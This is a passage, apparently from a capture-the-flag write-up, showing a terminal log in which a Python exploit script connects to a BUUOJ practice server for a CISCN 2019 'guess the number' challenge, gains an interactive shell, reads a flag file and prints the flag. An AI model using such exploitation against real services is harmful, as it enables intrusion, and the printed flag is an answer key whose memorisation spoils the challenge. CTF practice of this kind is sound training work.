 ┌──(chenjx12㉿Chenjx12)-[~/Desktop]
└─$ python ciscn_2019*2.py
[+] Opening connection to node5.buuoj.cn on port 25658: Done
[*] Switching to interactive mode
Let's guess the number.
$ cat /falg
flag{da10810d-df9c-42b1-a043-838e83c38cdd}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$